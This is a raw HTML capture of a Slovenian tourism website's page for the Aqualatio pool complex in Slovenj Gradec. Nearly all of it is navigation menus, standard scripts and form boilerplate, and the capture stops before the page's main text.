

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.visitslovenjgradec.si/Do%C5%BEivetja/Bazenski-kompleks-Aqualatio
body_size: 11970
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKKN04Q5QK"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKKN04Q5QK');
</script><title>
	Turizem Slovenj Gradec > Doživetja > Bazenski kompleks Aqualatio
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=43" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=43" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43" type="text/javascript"></script><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /></head>
<body id="Body">
    <input type="hidden" value="0" name="cc_portId" />
    <form method="post" action="/Doživetja/Bazenski-kompleks-Aqualatio" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ikDvdmpuhJVc7cF/LhSVlqAdI6BbqXYGIvXbULSPVCvNdr7aFgwwGtWhUj0LZYehNJ8mYSWG6BqRkcNvhk+14mM2JAXrAVqRMAPNrPaNx/tCXr5mu4eHe1LnOusFiZf9hJSEKW7Cnyik21wEwlSVxUo1aWpHKGeFsbvzSr+7XXL8mkOteWd2VXmrDk9wpgrG5WDZMYLMWMtx4YtChQuhnjWnw70p7GmjPvqgB8PGscWp8XZBoSjhxEaUrCm1BxRwtjgCJcukUq4WV2hy8HZR9ZNcWkBxMnLvlWucvdVGjB76/Cg07AC5mZkQQg/vH6cnU0f2dq2sV70Zvj7Z5V9cXWxVEoa56mEvp9dJJ5prs8VDM9R3r04e3EOM+FTbAHIS4wTnVw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3Az19E6D0dsjmmYFGDPtSMnWUuMO2Kt4ylGa5L9JVUFAV_Rf41&amp;t=637823401705833095" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po n. št.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3asl-SI%3a5bc44d53-7cae-4d56-af98-205692fecf1f%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="3392msOPAQ9r/Gb1w+o6KoCTFA0eSwDUsV8UUqUxbtcW7hTO4zb/DyhSBPZrTzn4ypYcs3En/QMVqJzzfqP9HiXJKtd5V1/mNnFxGKBwJGsWZQ+j" />
</div><script src="/js/dnn.modalpopup.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43" type="text/javascript"></script><script src="/js/dnncore.js?cdv=43" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=43" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=43" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
         
<link rel="stylesheet" href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<header id="siteHeader">
	<div class="container big">
		<div class="siteLogo">
			<a id="dnn_dnnLOGO_hypLogo" title="Turizem Slovenj Gradec" href="https://www.visitslovenjgradec.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/spotur_png.png" alt="Turizem Slovenj Gradec" /></a>
		</div>
		<nav id="siteNavigation">
			<span id="mobileNav">
				<i class="la la-bars"></i>
			</span>
			
<ul class="mainMenu">
	<div class="mobileUtil">
		<div class="mLogo"><img src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" /></div>
		<span class="closeMobile"><i class="la la-close"></i></span>
	</div>
	
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/" target=""><span>Domov</span>  </a>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec" target=""><span>Slovenj Gradec</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Novice">
        
            <a href="https://www.visitslovenjgradec.si/Novice" target="">
				
				<span>Novice</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Predstavitev">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Predstavitev" target="">
				
				<span>Predstavitev</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Posebnosti mesta">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Posebnosti-mesta" target="">
				
				<span>Posebnosti mesta</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Virtualna panorama">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Virtualna-panorama" target="">
				
				<span>Virtualna panorama</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kamera v živo">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Kamera-v-zivo" target="">
				
				<span>Kamera v živo</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Splošne informacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Splosne-informacije" target="">
				
				<span>Splošne informacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Nakupi spominkov">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov" target="">
				
				<span>Nakupi spominkov</span> 
			</a>
        
        </li>
    
        <li class="hasDropdown &#160; Legende">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende" target="">
				
				<span>Legende</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende/Legenda-o-Slovenj-Gradcu" target=""><span>Legenda o Slovenj Gradcu</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Legende/Legendi-o-Uršlji-gori" target=""><span>Legendi o Uršlji gori</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown &#160; Partnerstva in združenja">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja" target="">
				
				<span>Partnerstva in združenja</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Partnerska-mesta" target=""><span>Partnerska mesta</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Zelena-shema-slovenskega-turizma" target=""><span>Zelena shema slovenskega turizma</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Partnerstvo-za-Pohorje" target=""><span>Partnerstvo za Pohorje</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Partnerstva-in-združenja/Združenje-zgodovinskih-mest-Slovenije" target=""><span>Združenje zgodovinskih mest Slovenije</span> </a>
        
        </li>

            </ul>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Dozivetja" target=""><span>Doživetja</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class="hasDropdown &#160; Kultura in dediščina">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina" target="">
				
				<span>Kultura in dediščina</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina/Kulturno-zgodovinske-znamenitosti" target=""><span>Kulturno zgodovinske znamenitosti</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kultura-in-dediščina/Muzeji-in-galerije" target=""><span>Muzeji in galerije</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Unikatna doživetja">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Adrenalinska-dozivetja" target="">
				
				<span>Unikatna doživetja</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Pohodništvo">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Pohodnistvo" target="">
				
				<span>Pohodništvo</span> 
			</a>
        
        </li>
    
        <li class="hasDropdown &#160; Kolesarjenje">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kolesarjenje" target="">
				
				<span>Kolesarjenje</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Dozivetja/Kolesarjenje" target=""><span>Kolesarske poti</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Kolesarjenje/Izposoja-koles" target=""><span>Izposoja koles</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Šport in rekreacija">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Sport-in-rekreacija" target="">
				
				<span>Šport in rekreacija</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Aktivnosti za otroke in mladino">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Aktivnosti-za-otroke-in-mladino" target="">
				
				<span>Aktivnosti za otroke in mladino</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Izleti">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Izleti" target="">
				
				<span>Izleti</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Vodeni ogledi">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Vodeni-ogledi" target="">
				
				<span>Vodeni ogledi</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Doživi naravo">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Doživi-naravo" target="">
				
				<span>Doživi naravo</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Zimska doživetja">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Zimska-doživetja" target="">
				
				<span>Zimska doživetja</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Wellness in sprostitev">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Wellness-in-sprostitev" target="">
				
				<span>Wellness in sprostitev</span> 
			</a>
        
        </li>
    
        <li class="active &#160; Bazenski kompleks Aqualatio">
        
            <a href="https://www.visitslovenjgradec.si/Doživetja/Bazenski-kompleks-Aqualatio" target="">
				
				<span>Bazenski kompleks Aqualatio</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki" target=""><span>Dogodki</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Zabavaj se v mestu">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki/Zabavaj-se-v-mestu" target="">
				
				<span>Zabavaj se v mestu</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Tradicionalne prireditve">
        
            <a href="https://www.visitslovenjgradec.si/Dogodki/Tradicionalne-prireditve" target="">
				
				<span>Tradicionalne prireditve</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Vsi dogodki">
        
            <a href="https://www.visitslovenjgradec.si/Vsi-dogodki" target="">
				
				<span>Vsi dogodki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve" target=""><span>Nastanitve</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Hoteli">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Hoteli" target="">
				
				<span>Hoteli</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Mladinski hoteli">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Mladinski-hoteli" target="">
				
				<span>Mladinski hoteli</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Apartmaji">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Apartmaji" target="">
				
				<span>Apartmaji</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistične kmetije">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Turisticne-kmetije" target="">
				
				<span>Turistične kmetije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kampi">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Kampi" target="">
				
				<span>Kampi</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Planinske koče">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Planinske-koce" target="">
				
				<span>Planinske koče</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni ponudniki">
        
            <a href="https://www.visitslovenjgradec.si/Nastanitve/Trajnostni-ponudniki" target="">
				
				<span>Trajnostni ponudniki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika" target=""><span>Kulinarika</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Gostilne in restavracije">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Gostilne-in-restavracije" target="">
				
				<span>Gostilne in restavracije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kmetije in ekološke kmetije">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Kmetije-in-ekološke-kmetije" target="">
				
				<span>Kmetije in ekološke kmetije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Lokalne dobrote">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Lokalne-dobrote" target="">
				
				<span>Lokalne dobrote</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kavarne in slaščičarne">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Kavarne-in-slaščičarne" target="">
				
				<span>Kavarne in slaščičarne</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni ponudniki">
        
            <a href="https://www.visitslovenjgradec.si/Kulinarika/Trajnostni-ponudniki" target="">
				
				<span>Trajnostni ponudniki</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/Informacije" target=""><span>Informacije</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Turistično Informacijski Center">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Turisticno-Informacijski-Center" target="">
				
				<span>Turistično Informacijski Center</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistična in promocijska taksa">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Turistična-in-promocijska-taksa" target="">
				
				<span>Turistična in promocijska taksa</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Turistična in kulturna društva">
        
            <a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Turisticna-in-kulturna-drustva" target="">
				
				<span>Turistična in kulturna društva</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kako priti v Slovenj Gradec">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Kako-priti-v-Slovenj-Gradec" target="">
				
				<span>Kako priti v Slovenj Gradec</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Javni zavod SPOTUR">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Javni-zavod-SPOTUR" target="">
				
				<span>Javni zavod SPOTUR</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Publikacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Publikacije" target="">
				
				<span>Publikacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Parkiranje">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Parkiranje" target="">
				
				<span>Parkiranje</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Brezžični internet">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Brezžični-internet" target="">
				
				<span>Brezžični internet</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Zeleni napotki za obisk destinacije">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Zeleni-napotki-za-obisk-destinacije" target="">
				
				<span>Zeleni napotki za obisk destinacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Podnebne spremembe">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Podnebne-spremembe" target="">
				
				<span>Podnebne spremembe</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostni kazalniki">
        
            <a href="https://www.visitslovenjgradec.si/Informacije/Trajnostni-kazalniki" target="">
				
				<span>Trajnostni kazalniki</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trajnostne smernice za odgovoren obisk">
        
            <a href="/LinkClick.aspx?fileticket=OcnkunSbyck%3d&amp;tabid=331&amp;portalid=0" target="">
				
				<span>Trajnostne smernice za odgovoren obisk</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="">
        
            <a href="https://www.spotur.si/Spletna-trgovina" target="_blank"><span>Trgovina</span>  </a>
        
        </li>
    
</ul>

    
	
	

		</nav>
	</div>
</header>
	<!-- <div class="table">
		<ul>
			<li><a href="/Splo%C5%A1no/Kontakt"><img src="/Portals/default/Skins/Spotur_2021/icons/ikone_Spotur__klic.svg" alt="Phone"></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="https://www.facebook.com/spotursg/" target="_blank"><i class="icon-facebook"></i></a></li>
		</ul>
	</div> -->
<main id="siteContent">
	<section class="sticky-menu">
		<div class="container big">	
			<aside id="fixedLeftMenu">
				<div class="container">
					<div id="dnn_stickyMiniMenu" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-651"><a name="651"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr651_ContentPane"><!-- Start_Module_651 --><div id="dnn_ctr651_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr651_HtmlModule_lblContent" class="Normal">
	<nav role="navigation">
<ul>
 <li><a class="icon-ikone_spotur__mail" href="/cdn-cgi/l/email-protection#9aeef3f9dae9f6f5ecfff4f0fde8fbfefff9b4e9f3">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="/cdn-cgi/l/email-protection#b7c3ded4f7c4dbd8c1d2d9ddd0c5d6d3d2d499c4de"><span class="__cf_email__" data-cfemail="f88c919bb88b94978e9d96929f8a999c9d9bd68b91">[email&#160;protected]</span></a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__klic" href="tel:+386 (0)2 88 12 116">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="tel:+386 (0)2 88 12 116">+386 (0)2 88 121 16 </a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__instagram" href="https://www.instagram.com/visitslovenjgradec/" target="_blank">&nbsp;</a></li>
 <li><a class="icon-ikone_spotur__facebook" href="https://www.facebook.com/VisitSlovenjGradec" target="_blank">&nbsp;</a></li>
 <li><a href="https://www.tiktok.com/@visitslovenjgradec?lang=en" target="_blank"><i class="fab fa-tiktok"></i></a></li>
 <li><a class="icon-ikone_spotur__youtube" href="https://www.youtube.com/channel/UCJDzjCwdUJbOSoslwxgKqnQ" target="_blank">&nbsp;</a></li>
 <li><a class="izbira-jezika-si">&nbsp;</a>
 <ul class="dropdown language-select">
  <li class="language language-en"><a href="/en">ENG</a></li>
  <li class="language language-de"><a href="/de">DE</a></li>
 </ul>
 </li>
</ul>
</nav>

</div>

</div><!-- End_Module_651 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</aside>
		</div>
	</section>
	
	<section class="bg-fixed subsite-banner" style="background-image: url(/Portals/0/rsz_1otvoritev_bazen_slovenj_gradec-2_dron3.jpg)">
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="col-xl-5 col-lg-6 col-md-8 inset-2 text-xs-center">
					<div id="dnn_bannerHero" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-647"><a name="647"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr647_ContentPane"><!-- Start_Module_647 --><div id="dnn_ctr647_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr647_HtmlModule_lblContent" class="Normal">
		<div class="banner banner__mod bg-primary-variant-1">
<div class="banner_cnt">
<h2>Bazenski kompleks Aqualatio<span class="normal d-inline-block-header">Slovenj<br>Gradec</span></h2>
</div>
</div>

	</div>

</div><!-- End_Module_647 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>

		</div>
	</section>
	<section>
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="breadcrumbs">
